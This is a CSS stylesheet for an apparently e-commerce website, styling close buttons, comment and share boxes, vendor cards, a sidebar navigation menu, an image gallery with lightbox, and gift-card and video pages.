.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; /*width: 100% */ }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }

@media (max-width: 480px) {
.box-vertical-megamenus { background-color: #f75d00; color: #fff; width: 30px; height: 30px; }
}

@media (max-width: 660px) {
/*    .amp-rec{

	  left: 10px !important; 

	  position: absolute !important;

	  top:39px !important;

  }

  .rec-image{

		  width: 56% !important;

 

  }*/

}

@media (max-width: 479px) {
.box-vertical-megamenus .title .btn-open-mobile > .fa { color: #fff !important; font-size: 20px !important; position: relative; top: -12px !important; left: 6px !important; }
}
/********** custime banner **********/

.form-control.attachment_custom { border: 0px solid transparent !important; box-shadow: none !important; display: ruby-base-container; }
.container.new_col { float: left; display: inline-block; width: 100%; }
.all-start-a { float: left; display: inline-block; width: 100%; }
#parallex-div-div-a .container {/* background-color: #f75d00; height: 100%; */}
.new_pro { float: left; display: inline-block; /*width: 50%;*/ text-align: left; }
.pro_new_name { color: #fff; font-size: 35px; top: 58px; position: relative; padding-bottom: 123px; }
.vender-desh #left_column { margin-top: 20px; }
.vender-desh .nv-two .left-block { height: 322px !important; }
.vender-desh .price_main { bottom: 0; padding-left: 14px; padding-bottom: 0; padding-top: 8px; }
.vender-desh .product-list li .left-block { padding: 0px 0px 0; }
.vender-desh .product-list li .add-to-cart { bottom: 41px; position: absolute; }
.vender-desh .product-list li:hover .add-to-cart { position: absolute; bottom: 91px; }
.vender-desh .filter-data { height: 100%; }
.detail_res { display: none; }
.picZoomer-pic-wp { /*height: auto !important; */ }
/************ video page style ************/
.columns-container.eranvideoamps { margin-top: 45px; }
.watchadd { background-color: #efefef; padding: 10px 0; width: 97%; color: #444; font-family: 'Roboto'; font-weight: 600; text-align: center; text-transform: uppercase; font-size: 30px; margin: 10px auto; }
#myid li { margin-bottom: 9px; }
/******** gift card page ************/


.gift_card_page .product-list li .left-block { height: 349px; }
.gift_card_page .price_main { bottom: 8px; padding-left: 14px; }
.gift_card_page .product-list li .add-to-cart { bottom: 40px; position: absolute; }
.gift_card_page .product-list li:hover .add-to-cart { position: absolute;/* bottom: 80px;*/ }
#fssList { display: none !important; }
.iterst-sec { display: none; }
/************ login ***/

.amp-qua h1 { font-size: 21px; padding-left: 14px; top: 0px; margin: 0px; font-weight: bold; }
.amp-qua p { padding-left: 16px; padding-top: 4px; }
.amp-qua .fa.fa-sort-desc { position: relative; top: -9px; left: 35px; }
.top-icons.dashpart1 { width: 179px; float: right; display: inline-block; }
.amp-rec:hover .account-list.animated.fadeInDown { display: block; opacity: 1 !important; position: absolute; top: 48px; }
.account-list.animated.fadeInDown .extra-des-a span { width: 100%; display: inline-block; text-align: center; padding: 0px 18px; }
.account-list.animated.fadeInDown .extra-des-a span:first-child { background-color: #031b33; color: #fff; }
.account-list.animated.fadeInDown .extra-des-a span:last-child { background-color: #ff4302; color: #fff; }
.n nav a { padding: 5px 0px !important; }
.seek { width: 100%; }
.ads-band { /*display: none;*/ }
.main-wpappers { }
.popsup {/* display: none;*/ }
.show_hide_desk { position: absolute; z-index: 3; padding-left: 4px; padding-top: 5px; width: 98%; }
#hide { width: 118px; box-shadow: none; border: none; color: #fff; background-color: #fb4a0c; padding: 11px; margin-bottom: 10px; float: right; }
#show { width: 118px; float: right; box-shadow: none; border: none; color: #fff; background-color: #fb4a0c; padding: 11px; margin-bottom: 10px; }
.resposighr { }
.first-forth { position: absolute; /*display: block !important;*/ z-index: 2; }
.newmain_res { display: none; }
.midquesdes { display: none; }
.avatar img { max-width: 100% !important; }
/*.checkboxin.ches + .wmg-thumbnail .wmg-thumbnail-content{opacity:1 !important; }*/
/*.avatar::before { background-image: url("/images/checks.png") !important; }
.wmg-container.open .wmg-thumbnail img { opacity: 1; }
.newuppersec { position: absolute; float: right; width: 100%; bottom: 71%; }
